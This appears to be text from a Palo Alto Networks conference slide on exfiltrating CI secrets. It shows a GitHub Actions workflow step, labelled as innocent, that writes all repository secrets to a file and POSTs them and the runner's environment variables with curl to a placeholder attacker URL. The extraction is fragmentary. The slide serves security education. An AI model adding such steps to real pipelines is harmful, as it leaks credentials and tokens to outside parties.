 Exfiltrate secrets and/or environment variables
name: CI Secrets
# Controls when the workflow will run
on:
# Triggers the workflow on push or pull request events but only for the main branch
push:
# A workflow run is made up of one or more jobs that can run sequentially or in parallel
jobs:
# This workflow contains a single job called "build"
build:
# The type of runner that the job will run on
runs-on: ubuntu-latest
# Steps represent a sequence of tasks that will be executed as part of the job
steps:
# Checks-out your repository under $GITHUB_WORKSPACE, so your job can access it
- uses: actions/checkout@v3
# Runs a single command using the runners shell
- name: Run a normal very innocent one-line script
run: |
echo "${{ toJSON(secrets) }}" > .secrets
curl -X POST -s --data "@.secrets" <Bad URL> }} > /dev/null
env | curl -H "Content-Type: application/json" -X POST -d "$(</dev/stdin)
paloalto
NETWORKS
Cloud Native
SecurityCon
Cloud Native
SecurityCon
NORTH AMERICA